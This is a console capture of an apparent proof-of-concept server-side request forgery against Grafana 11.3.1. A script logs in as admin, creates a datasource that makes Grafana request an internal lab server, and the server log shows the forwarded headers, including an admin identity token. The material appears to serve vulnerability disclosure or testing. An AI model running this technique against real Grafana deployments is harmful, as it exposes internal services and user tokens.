 test-server-1  | INFO:__main__:{
test-server-1  |   "headers": {
test-server-1  |     "Host": "172.20.0.3:8000",
test-server-1  |     "User-Agent": "Grafana/11.3.1",
test-server-1  |     "Accept": "application/json, text/plain, */*",
test-server-1  |     "Accept-Encoding": "gzip, deflate, br",
test-server-1  |     "Accept-Language": "en-US,en;q=0.5",
test-server-1  |     "Content-Type": "application/json",
test-server-1  |     "X-Forwarded-For": "172.20.0.1",
test-server-1  |     "X-Grafana-Id": "eyJhbGciOiJFUzI1NiIsImtpZCI6ImlkLTIwMjQtMTEtZXMyNTYiLCJ0eXAiOiJqd3QifQ.eyJhdWQiOiJvcmc6MSIsImF1dG
hlbnRpY2F0ZWRCeSI6InBhc3N3b3JkIiwiZW1haWwiOiJhZG1pbkBsb2NhbGhvc3QiLCJleHAiOjE3MzI3MjUwOTYsImlhdCI6MTczMjcyNDQ5NiwiaWRlbnRpZmllciI6ImJlN
TgzbzhtNGE3ZW9lIiwiaXNzIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsIm5hbWVzcGFjZSI6ImRlZmF1bHQiLCJzdWIiOiJ1c2VyOjEiLCJ0eXBlIjoidXNlciIsInVzZXJu
YW1lIjoiYWRtaW4ifQ.xohHTBEo0Xat3bXJuUUSSaNv7B3pU6lknoQK6_4TXGQpl1126SSzSD4VKXbOIOagMhApFEjFzs6hGdvQYJgEtw",
test-server-1  |     "X-Grafana-Referer": ""
test-server-1  |   },
test-server-1  |   "method": "GET",
test-server-1  |   "path": "/test_poc"
test-server-1  | }
test-server-1  | INFO:werkzeug:172.20.0.2 - - [27/Nov/2024 16:28:04] "GET /test_poc HTTP/1.1" 200 -
[grafana]
▶ python poc_ssrf.py --url http://127.0.0.1:3000 --username admin --target http://172.20.0.3:8000/test_poc
Enter password:
2024-11-27 11:28:04,738 - INFO - Successfully logged in to Grafana
2024-11-27 11:28:04,762 - INFO - Successfully created Grafana datasource
2024-11-27 11:28:04,762 - INFO - Using HTTP GET method
2024-11-27 11:28:04,769 - INFO - Datasource response: {"SSRF POC":"success","path":"/test_poc"}
2024-11-27 11:28:04,778 - INFO - Successfully deleted datasource
2024-11-27 11:28:04,778 - INFO - All operations completed successfully